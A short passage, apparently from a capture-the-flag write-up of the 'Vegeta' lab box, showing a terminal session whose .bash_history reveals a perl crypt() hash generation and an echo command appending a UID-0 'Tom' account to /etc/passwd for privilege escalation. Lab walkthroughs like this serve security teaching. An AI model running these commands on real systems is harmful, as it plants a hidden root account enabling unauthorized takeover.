 trunks@Vegeta:~$ ls -al
total 32
drwxr-xr-x 3 trunks trunks 4096 Aug 12  2020 .
drwxr-xr-x 3 root   root   4096 Jun 28  2020 ..
-rw------- 1 trunks trunks  382 Jun 28  2020 .bash_history
-rw-r--r-- 1 trunks trunks  220 Jun 28  2020 .bash_logout
-rw-r--r-- 1 trunks trunks 3526 Jun 28  2020 .bashrc
drwxr-xr-x 3 trunks trunks 4096 Jun 28  2020 .local
-rw-r--r-- 1 trunks trunks   33 Sep 21 07:52 local.txt
-rw-r--r-- 1 trunks trunks  807 Jun 28  2020 .profile
trunks@Vegeta:~$ cat .bash_history
perl -le ‘print crypt(“Password@973″,”addedsalt”)’
perl -le 'print crypt("Password@973","addedsalt")'
echo "Tom:ad7t5uIalqMws:0:0:User_like_root:/root:/bin/bash" >> /etc/passwd[/sh]
echo "Tom:ad7t5uIalqMws:0:0:User_like_root:/root:/bin/bash" >> /etc/passwd